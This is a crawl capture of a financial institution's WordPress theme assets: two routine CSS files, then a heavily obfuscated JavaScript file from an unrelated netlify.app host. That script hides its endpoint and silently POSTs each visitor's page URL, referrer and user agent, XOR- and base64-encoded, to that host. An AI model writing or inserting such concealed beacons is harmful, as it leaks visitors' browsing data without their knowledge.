

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/style.css?ver=4.27.4
body_size: 2593
content:
/*
Theme Name: cfnHijoUpdate
Version: 1.0
Description: Un tema hijo de Divi
Author: CFN
Template: Divi
*/

@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("css/style-default.css");
@import url("../Divi/style.css");

/********************************************************/
/* con esto se resuelve las linea debajo de los botones */
/********************************************************/
a{
	text-decoration: none !important;
}


/*********************************************************/
/* Esta son las clases que estaban en la plantilla vieja */
/*********************************************************/
:root {
	--azul01: #95D4D1;
	--azul02: #3E94A6;
	--azul03: #004D73;
	--azul04: #1B1F2E;
	--gris01: #898583;
	--gris02: #f4f4f4;
	--gris03: #009ec2;
	--gris04: #DFE6E9;
}

.t-azul01 {color: var(--azul01);}
.t-azul02 {color: var(--azul02);}
.t-azul03 {color: var(--azul03) !important;}
.t-azul04 {color: var(--azul04) !important;;}
.t-gris01 {color: var(--gris01);}
.bg-none {background-color: transparent!important;}
.bg-azul01 {background-color: var(--azul01)!important;}
.bg-azul02 {background-color: var(--azul02)!important;}
.bg-azul03 {background-color: var(--azul03)!important;}
.bg-azul04 {background-color: var(--azul04)!important;}
.bg-gris01 {background-color: var(--gris01)!important;}
.bg-gris02 {background-color: var(--gris02)!important;}
.bg-gris03 {background-color: var(--gris04)!important;}
.color-primary{color: var(--azul03)!important;}
.color-fondo-primary{background-color: var(--azul03)!important;color:white}
.btn-primary,
.btn-primary:focus {
	background-color: var(--azul03)!important;
	border-color: var(--azul03)!important;
	font-family: AB;
	padding-left: 25px;
	padding-right: 25px;
}
.btn-primary:hover {
	background-color: var(--gris03)!important;
	border-color: var(--gris03)!important;
}

/************/
/* mucacran */
/*formulario*/
/************/
.antesInput
{
	padding: 14px;
	color:#fff;
	background: rgb(0,101,149);
	border-radius: 5px 0px 0px 5px;
	box-sizing: border-box;
	width: 10%;
	float:left;
	text-align:center;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="confirm_email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 select
{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	height: 42px;
	padding: 10px;
	background-color: #f4f4f4;
	border: 0px;
	width: 90%;
	float:left;
}
.cf7-form-control
{
	margin-bottom:10px;
}
.wpcf7 textarea
{
	width: 100%;
	height:300px;
	background-color: #f4f4f4;
	border: 0px;
	padding: 10px;
	box-sizing: border-box;
}
.wpcf7>.clearfix
{
	overflow: auto;
}

.dropdown-menu
{
	padding: 0.5rem 20px;
	
}

#wpcf7-f7410-p7405-o2 span.wpcf7-not-valid-tip
{
	display: inline-block;
}

/*El sub Menu del menu principal*/
.sub-menu.dropdown-menu.show .subMenuPrincipal a{
	color:var(--azul02);
}
.sub-menu.dropdown-menu.show .subMenuPrincipal a:hover{
	color: var(--azul03);
}

/*Acordeon preguntas frecuentes juntos*/
#acordeonJuntosPreguntasFrecuentes .accordion:after {
    content: '+';
    /* Unicode character for "plus" sign (+) */
    font-size: 23px;
    color: #fff;
    float: right;
    margin-left: 5px;
  }

 #acordeonJuntosPreguntasFrecuentes .active:after {
    content: "-";
    color: #fff;
    font-size: 23px;
    /* Unicode character for "minus" sign (-) */
  }

 #acordeonJuntosPreguntasFrecuentes .accordion {
    background-color: rgba(0, 101, 149, 1);
    color: #fff;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  #acordeonJuntosPreguntasFrecuentes .active
  {
    background-color: rgba(0, 159, 194, 1);
    color: #fff;
  }
  #acordeonJuntosPreguntasFrecuentes .accordion:hover {
    background-color: rgba(0, 101, 149, .5);
    color: #fff;
  }

  #acordeonJuntosPreguntasFrecuentes .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  #acordeonJuntosPreguntasFrecuentes ul {
    text-decoration-style: none;
    list-style-type: none;
  }

/*cfn contrata alinear los padres-hijos*/
#v-pills-tab162 a
{
	padding: 15px 0px !important;
	text-align:left !important;
}

/**********************/
/* Fuente tipografica */
/**********************/
.text-white{
	color:#fff;
}

.AB{
	font-family: AB !important;
}
.Abk{
	font-family: Abk;
}
.AH{
	font-family: AH;
}
.AL{
	font-family: AL;
}
.A{
	font-family: A;
}
.AR{
	font-family: AR;
}


/*********************************
 *  Le quita el paddin a los menu
 * de los footer con widget
 * *******************************/
#menu-pie-de-pagina-01,
#menu-pie-de-pagina-02,
#menu-pie-de-pagina-03,
#menu-pie-de-pagina-04{
	padding-left: 0rem !important;
}

/**************************************************************************
 *  esta linea solo se publica en los post								  *
 * pero se atraviesa con el menu, entonces hice que se vea mas pequeña    *
 * ************************************************************************/
@media (min-width: 981px){
	.et_right_sidebar #main-content .container:before {
		right: 20.875% !important;
		top: 111px;
		height: 80%;
	}
}

/******************************************************
 * Estilos para la barra lateral de las publicaciones *
 ******************************************************/
ul.barraLateralCFN > li > a {
	font-weight:bold !important;
	color: var(--azul03) !important;
	text-transform:uppercase !important;
}

ul.barraLateralCFN > li {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 0.5em;
}

ul.barraLateralCFN > li > time{
	color: var(--azul02) !important;
}

ul.barraLateralCFN > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#block-7{
	margin-bottom:0 !important;
}

/****
 * LOGO
 * ******/
.et_header_style_left .logo_container{
	
}

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/css/style-default.css
body_size: 407
content:
/* =================== FONTS ===================  */

@font-face {
	font-family: 'AB';
	src: url('../fonts/Avenir-Black.eot');
	src: url('../fonts/Avenir-Black.woff') format('woff'),
	url('../fonts/Avenir-Black.ttf') format('truetype'),
	url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg'),
	url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Abk';
	src: url('../fonts/Avenir-Book.eot');
	src: url('../fonts/Avenir-Book.woff') format('woff'),
	url('../fonts/Avenir-Book.ttf') format('truetype'),
	url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
	url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AH';
	src: url('../fonts/Avenir-Heavy.eot');
	src: url('../fonts/Avenir-Heavy.woff') format('woff'),
	url('../fonts/Avenir-Heavy.ttf') format('truetype'),
	url('../fonts/Avenir-Heavy.svg#Avenir-Heavy') format('svg'),
	url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/Avenir-Light.eot');
	src: url('../fonts/Avenir-Light.woff') format('woff'),
	url('../fonts/Avenir-Light.ttf') format('truetype'),
	url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg'),
	url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'A';
	src: url('../fonts/Avenir-Medium.eot');
	src: url('../fonts/Avenir-Medium.woff') format('woff'),
	url('../fonts/Avenir-Medium.ttf') format('truetype'),
	url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg'),
	url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AR';
	src: url('../fonts/Avenir-Roman.eot');
	src: url('../fonts/Avenir-Roman.woff') format('woff'),
	url('../fonts/Avenir-Roman.ttf') format('truetype'),
	url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg'),
	url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2067
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));